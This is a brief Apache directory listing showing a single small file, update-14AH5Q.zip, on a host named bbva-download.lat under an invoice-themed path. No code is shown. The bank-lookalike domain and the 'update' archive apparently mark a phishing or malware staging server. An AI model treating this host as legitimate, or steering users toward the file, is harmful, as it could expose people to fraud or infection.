 Index of /files/rchivofacturacloudx5431.site/71576b2aff61c3e0
Name Last modified Size Description
Parent Directory -
update-14AH5Q.zip 2026-10-20 02:31 1.4K
Apache/2.4.58 (Ubuntu) Server at bbva-download.lat Port 80